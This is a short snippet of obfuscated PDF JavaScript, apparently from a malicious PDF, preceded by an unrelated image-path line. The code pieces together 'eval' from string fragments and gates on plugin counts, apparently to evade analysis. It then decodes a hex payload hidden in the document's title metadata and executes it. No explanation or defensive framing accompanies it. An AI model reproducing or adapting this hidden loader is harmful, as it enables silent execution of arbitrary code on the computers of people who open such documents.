 var SSS = null;
var SS = "ev";
var $S = "";
$5 = "in";
app.doc.syncAnnotScan();
S$ = "ti";
if (app.plugIns.length != 0) {
    var $$ = 0;
    S$ += "tl";
    $5 += "fo";
    ____SSS = app.doc.getAnnots({
        nPage: 0
    });
    S$ += "e";
    $S = this.info.title;
}
var S5 = "";
if (app.plugIns.length > 3) {
    SS += "a";
    var arr = $S.split( );
    for (var $ = 1; $ < arr.length; $++) {
        S5 += String.fromCharCode("0x" + arr[$]);
    }
    SS += "l";
}
if (app.plugIns.length >= 2) {
    app[SS](S5);
}